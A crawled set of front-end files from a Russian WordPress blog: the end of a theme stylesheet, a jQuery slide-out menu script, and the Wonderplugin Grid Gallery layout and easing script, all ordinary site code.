    padding: 10px !important;
    }
    .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea{
width:240px!important;
}
}

	.hidden-xs{
		display:block;
	}
	.visible-xs{
		display:none;
	}


/*Ссылки на соцсети*/

.social__wrapper {
  text-align: center;
  margin-bottom: 10px;
  width: 100%;
}

.social__wrapper p {color:rgba(255,255,255,.8)}
.social__wrapper a {
  text-decoration: none;
  outline: none;
  display: inline-block;
  /*padding: 20px 30px;
  margin: 10px 20px;*/
  position: relative;
  color: #770000;
  border: 1px solid rgba(191,190,190,0.4);
  background: none;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0px;
    /*font-size: 1.2em;*/
    margin: 10px 10px;
    padding: 30px 55px 30px 90px;
    font-size: 16px;
}
.social__wrapper a:before,
.social__wrapper a:after {
  content: '';
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
  box-sizing: border-box;
}
.social__wrapper a:before {
  bottom: 0;
  left: 0;
  border-left: 1px solid #800000;
  border-top: 1px solid #800000;
  transition: 0s ease opacity .8s, .2s ease width .4s, .2s ease height .6s;
}
.social__wrapper a:after {
  top: 0;
  right: 0;
  border-right: 1px solid #800000;
  border-bottom: 1px solid #800000;
  transition: 0s ease opacity .4s, .2s ease width , .2s ease height .2s;
}
.social__wrapper a:hover:before,
.social__wrapper a:hover:after{
  height: 100%;
  width: 100%;
  opacity: 1;
}
.social__wrapper a:hover:before {transition: 0s ease opacity 0s, .2s ease height, .2s ease width .2s;}
.social__wrapper a:hover:after {transition: 0s ease opacity .4s, .2s ease height .4s , .2s ease width .6s;}
.social__wrapper a:hover {background: rgba(255,255,255,.2);}  

.social__wrapper img {
    position: relative;
    top: 105px;
    right: 175px;
    width: 70px;
    height: 70px;
    margin-left: 15px;
}

/*Кнопка подписки на дзен в конце контента*/
.postcontent .social__wrapper {
    margin: 0 auto;
}

.postcontent .social__wrapper img {
    top: 125px;
    right: 100px;
    height: auto;
    width: 80px;
}

.postcontent .social__wrapper a {
    border: 3px solid #770000;
}

.postcontent p img {
    max-width: 100%;
    height: auto;
}
@media (min-width: 480px) { 
    .postcontent .social__wrapper {
        display: none
    }
    #content .social__wrapper {
        display: none
    }
}

/* @media (min-width: 414px) {
	.postcontent .social__wrapper img {
		top: 60px;
		right: 125px;
	}
} */


@media screen and (max-width: 414px) {
	.postwrap {
		margin-left: 24px;
	}
}


@media (min-width: 411px) {
	.postcontent .social__wrapper img {
		top: 115px;
		right: 120px;
	}
}

@media screen and (max-width: 360px) {
	.postcontent .social__wrapper img {
		top: 115px;
	}
}


@media screen and (min-width: 320px) and (max-width: 375px) {
    #wrap {
        max-width: 100%!important;
        width: 100%!important;
    }
    .g-recaptcha {
        margin-left: -20px;
    }
        .social__wrapper {
        height: 135px;
    }
    .postcontent .social__wrapper img {
        top: 10px;
        right: 85px;
    }
    .social__wrapper a {
        padding: 13px 30px 13px 85px;
        top: -91px;
    }
    .g-recaptcha {
		margin-left: -50px;
	}
	.rc-anchor-normal {
		width: 280px;
	}
	.rc-anchor-logo-portrait {
		margin-left: 0px;
	}
}

@media (max-width: 320px) {
	.postcontent .social__wrapper img {
		top: 70px;
		right: 85px;
	}
	.g-recaptcha {
		margin-left: -35px;
	}
	.rc-anchor-normal {
		width: 280px;
	}
	.rc-anchor-logo-portrait {
		margin-left: 0px;
	}
	.rc-anchor-normal .rc-anchor-pt {
		width: 250px;
	}
	.rc-anchor-pt {
		width: 230px;
		padding-right: 15px;
	}
    .main-box {
        width: 100%;
    }
    #content {
        max-width: 100%;
    }
    .social__wrapper {
        height: 135px;
    }
    .postcontent .social__wrapper img {
        top: 10px;
    }
    .social__wrapper a {
        padding: 13px 30px 13px 69px;
        top: -91px;
    }
}

/*скрывать рекапчу*/
.grecaptcha-badge {
    display: none
}

.postcontent footer strong {
    display: block;
}
.clear{
    clear:both;
}



/*сайдбар*/

.sidebar_title {
    margin-top: 15px;
    margin-bottom: 5px;
    font-size: 16px!important;
    color: #ffffff;
    letter-spacing: -1px;
    background: URL(./images/side-h2-bg.png);
    padding: 2px 4px 3px 5px;
    font-family: Georgia;
    font-weight: bold;
    text-align: center;
}

/*p как заголовок*/

.index_title {
    margin: 0;
    padding: 0 0 10px;
}

.index_title a {
    margin: 0;
    padding: 0 0 10px;
    font: normal normal 24px/28px Georgia, serif;
    letter-spacing: -1px;
    color: #222;
    text-decoration: none;
}

.index_title a:hover {
    color: #990000;
}
#sidebar-top .textwidget{
    padding-left:0;
}

@media screen and (max-width: 480px) {
    #taboola-below-article-thumbnails[data-feed-main-container-id="taboola-below-article-thumbnails"].tbl-feed-full-width {
        margin-left: 0px!important;
        margin-right: 0px!important;
    }
    .postcat {
    	width: 260px!important;
    }
    .authorbox {
    	width: 100%;
    }
    .wrap {
    	width: 97%;
    }
    #content {
    	width: 90%;
    }
    #wrap {
    	width: 97%;
    }
    #footer .caption{
        margin: 0;
    }
} 

blockquote footer {
    word-wrap: break-word;
}

--- FILE ---
content_type: application/javascript
request_url: https://legkovmeste.ru/wp-content/themes/modxblog/js/slidepanel.js
body_size: 404
content:
(function($) {
$('#toggle').toggle( 
    function() {
        $('#popout').animate({ left: 0 }, 'slow', function() {
            $('#toggle').html('<img src="https://legkovmeste.ru/wp-content/themes/modxblog/images/close.png" alt="close" />');
        });
    }, 
    function() {
        $('#popout').animate({ left: -250 }, 'slow', function() {
            $('#toggle').html('<img src="https://legkovmeste.ru/wp-content/themes/modxblog/images/menu.png" alt="show" />');
        });
    }
);
$(document).mouseup(function (e) {
    var container = $(".mobile-menu");
    if (container.has(e.target).length === 0){
             $('#popout').animate({ left: -270 }, 'slow', function() {
            $('#toggle').html('<img src="https://legkovmeste.ru/wp-content/themes/modxblog/images/menu.png" alt="show" />');
        });
    }
});
// Свернуть/показать sub-menu
    $(".menu > .menu-item-has-children > a").click(function (e) {
    	e.preventDefault();
    	
    	var menu = $(this).closest('.menu');
    	
    	if (false == $(this).next().is(':visible')) {
    		menu.find('li').removeClass('active');
    		menu.find('ul').slideUp();
    	}
    	$(this).next().slideToggle();
    });
})(jQuery);





--- FILE ---
content_type: application/javascript
request_url: https://legkovmeste.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C
body_size: 4917
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};
